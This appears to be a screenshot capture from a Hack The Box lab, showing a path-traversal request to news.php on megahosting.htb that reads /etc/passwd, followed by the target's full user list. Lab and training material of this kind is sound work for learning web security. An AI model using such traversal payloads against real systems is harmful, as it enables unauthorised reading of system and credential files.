 view-source:http://megahosting.htb/news.php?file=../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Getting Sta
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36